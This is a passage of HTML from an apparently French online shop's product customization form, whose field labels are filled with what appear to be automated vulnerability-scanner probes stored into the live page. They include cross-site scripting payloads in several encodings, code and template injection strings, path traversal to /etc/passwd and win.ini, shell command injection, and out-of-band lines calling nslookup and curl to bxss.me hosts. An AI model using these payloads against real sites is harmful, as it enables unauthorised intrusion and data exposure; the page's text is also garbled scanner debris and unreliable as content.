                                          maxlength="250"                                           name="textField120373"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120374"> Référence de la personnalisation}body{zzz:Expre/**/SSion(V4Fb(9603))}</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120374"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField120374"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120375"> &#039;&quot;()&amp;%FORX(9833)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120375"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField120375"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120376"> Coût total de la personnalisationUJ1O(9859)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120376"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField120376"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120377"> Référence de la personnalisationC0jkT
V4Fb(9216)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120377"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField120377"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120378"> Aperçu9638137</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120378"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField120378"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120379"> Référence de la personnalisationGHJVZ[!+!]</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120379"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField120379"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120380"> bfg6847＜s1﹥s2ʺs3ʹhjl6847</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120380"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField120380"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120381"> Coût total de la personnalisationUJ1O(9102)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120381"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField120381"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120382"> bfgx3946</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120382"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField120382"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120383"> %43%6F%C3%BB%74%20%74%6F%74%61%6C%20%64%65%20%6C%61%20%70%65%72%73%6F%6E%6E%61%6C%69%73%61%74%69%6F%6E%3C%53%63%52%69%50%74%20%3E%55%4A%31%4F%289689%29%3C%2F%73%43%72%69%70%54%3E</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120383"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField120383"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120384"> AperçuFORX(9593)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120384"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField120384"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120385"> Coût total de la personnalisation\u003CScRiPt\UJ1O(9590)\u003C/sCripT\u003E</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120385"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField120385"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120386"> AperçuXFAQJ[!+!]</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120386"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField120386"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120387"> Coût total de la personnalisation&amp;lt;ScRiPt&amp;gt;UJ1O(9738)&amp;lt;/sCripT&amp;gt;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120387"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField120387"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120388"> AperçuFORX(9975)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120388"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField120388"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120389"> AperçuFORX(9722)9722</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120389"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField120389"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120390"> </label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120390"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField120390"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120391"> AperçuFORX(9759)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120391"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField120391"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120392"> AperçuFORX(9874)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120392"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField120392"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120393"> AperçuFORX(9363)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120393"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField120393"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120394"> Coût total de la personnalisation}body{zzz:Expre/**/SSion(UJ1O(9174))}</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120394"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField120394"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120395"> Coût total de la personnalisationCg0kC
UJ1O(9699)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120395"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField120395"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120396"> Coût total de la personnalisation3YDOF[!+!]</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120396"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField120396"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120397"> %41%70%65%72%C3%A7%75%3C%53%63%52%69%50%74%20%3E%46%4F%52%58%289379%29%3C%2F%73%43%72%69%70%54%3E</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120397"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField120397"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120398"> Aperçu\u003CScRiPt\FORX(9771)\u003C/sCripT\u003E</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120398"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField120398"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120399"> Aperçu&amp;lt;ScRiPt&amp;gt;FORX(9342)&amp;lt;/sCripT&amp;gt;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120399"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField120399"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120400"> </label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120400"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField120400"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120401"> Aperçu}body{zzz:Expre/**/SSion(FORX(9158))}</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120401"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField120401"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120402"> AperçujRVWS
FORX(9923)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120402"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField120402"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField120403"> Aperçu0YUK6[!+!]</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField120403"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField120403"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125263"> 1E8ONKC365G0</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125263"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125263"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125264"> 1BY6MNMH2N40</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125264"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125264"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125273"> 1I5YBBF2CK70</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125273"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125273"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125274"> response.write(9409778*9769281)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125274"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125274"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125275"> &#039;+response.write(9409778*9769281)+&#039;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125275"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125275"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125276"> &quot;+response.write(9409778*9769281)+&quot;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125276"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125276"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125277"> response.write(9654457*9893063)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125277"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125277"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125278"> &#039;+response.write(9654457*9893063)+&#039;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125278"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125278"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125279"> &quot;+response.write(9654457*9893063)+&quot;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125279"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125279"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125280"> Yb9uWEXk</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125280"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125280"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125281"> Ig5FAvql: mkCSiL8v</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125281"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125281"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125282"> hWhslrHX</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125282"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125282"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125283"> aZ45sMmz: tqKcOYn8</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125283"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125283"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125321"> </label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125321"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125321"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125330"> 12345&#039;&quot;\&#039;\&quot;);|]*{
</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125330"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125330"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125331"> ../../../../../../../../../../../../../../etc/passwd</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125331"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125331"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125332"> </label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125332"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125332"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125333"> ../../../../../../../../../../../../../../windows/win.ini</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125333"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125333"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125334"> 12345&#039;&quot;\&#039;\&quot;);|]*{
</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125334"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125334"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125335"> file:///etc/passwd</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125335"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125335"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125336"> ../Référence de la personnalisation</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125336"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125336"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125337"> ../Coût total de la personnalisation</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125337"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125337"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125338"> jRwVjxSr</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125338"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125338"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125339"> AX39AphB: eEs8wxEA</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125339"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125339"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125340"> response.write(9218307*9585838)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125340"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125340"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125341"> &#039;+response.write(9218307*9585838)+&#039;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125341"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125341"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125342"> &quot;+response.write(9218307*9585838)+&quot;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125342"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125342"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125351"> echo vjayhf$()\ kdpmij\nz^xyu||a #&#039; &amp;echo vjayhf$()\ kdpmij\nz^xyu||a #|&quot; &amp;echo vjayhf$()\ kdpmij\nz^xyu||a #</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125351"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125351"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125352"> &amp;echo lsreyp$()\ iwhahj\nz^xyu||a #&#039; &amp;echo lsreyp$()\ iwhahj\nz^xyu||a #|&quot; &amp;echo lsreyp$()\ iwhahj\nz^xyu||a #</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125352"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125352"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125353"> ${10000469+9999017}</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125353"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125353"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125354"> Référence de la personnalisation&amp;echo zbopmx$()\ gqjsek\nz^xyu||a #&#039; &amp;echo zbopmx$()\ gqjsek\nz^xyu||a #|&quot; &amp;echo zbopmx$()\ gqjsek\nz^xyu||a #</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125354"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125354"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125355"> ${10000253+9999060}</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125355"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125355"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125356"> |echo ckblsf$()\ uiveoq\nz^xyu||a #&#039; |echo ckblsf$()\ uiveoq\nz^xyu||a #|&quot; |echo ckblsf$()\ uiveoq\nz^xyu||a #</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125356"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125356"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125357"> Référence de la personnalisation|echo rwgmda$()\ neoojv\nz^xyu||a #&#039; |echo rwgmda$()\ neoojv\nz^xyu||a #|&quot; |echo rwgmda$()\ neoojv\nz^xyu||a #</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125357"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125357"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125358"> expr 9000588813 - 959083</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125358"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125358"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125359"> (nslookup -q=cname hitmlktlsnuvk5f6b6.bxss.me||curl hitmlktlsnuvk5f6b6.bxss.me))</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125359"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125359"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125360"> $(nslookup -q=cname hitsbwhvozura7a5a5.bxss.me||curl hitsbwhvozura7a5a5.bxss.me)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125360"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125360"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125361"> &amp;nslookup -q=cname hitsvnhzjhekf0fd40.bxss.me&amp;&#039;\&quot;`0&amp;nslookup -q=cname hitsvnhzjhekf0fd40.bxss.me&amp;`&#039;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125361"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125361"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125368"> &amp;(nslookup -q=cname hitrwpuzdaefa2bbc2.bxss.me||curl hitrwpuzdaefa2bbc2.bxss.me)&amp;&#039;\&quot;`0&amp;(nslookup -q=cname hitrwpuzdaefa2bbc2.bxss.me||curl hitrwpuzdaefa2bbc2.bxss.me)&amp;`&#039;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125368"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125368"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125371"> |(nslookup -q=cname hitlpidtewngtc5321.bxss.me||curl hitlpidtewngtc5321.bxss.me)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125371"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125371"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField125372"> `(nslookup -q=cname hitltertfqgzkdabf2.bxss.me||curl hitltertfqgzkdabf2.bxss.me)`</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField125372"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField125372"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
